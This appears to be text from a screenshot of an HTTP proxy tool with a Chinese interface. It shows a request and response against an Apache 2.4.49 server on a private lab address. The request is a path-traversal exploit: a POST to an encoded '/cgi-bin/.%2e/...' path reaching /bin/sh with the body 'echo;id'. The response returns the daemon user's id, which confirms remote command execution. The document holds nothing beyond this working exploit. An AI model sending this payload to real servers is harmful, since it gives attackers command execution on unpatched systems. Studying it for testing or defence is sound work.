 请求
美化 Raw Hex Chinese \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
HTTP/1.1
2 Host: 192.168.225.134:8080
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 7
11
12 echo;id
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 08:17:16 GMT
3 Server: Apache/2.4.49 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 45
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9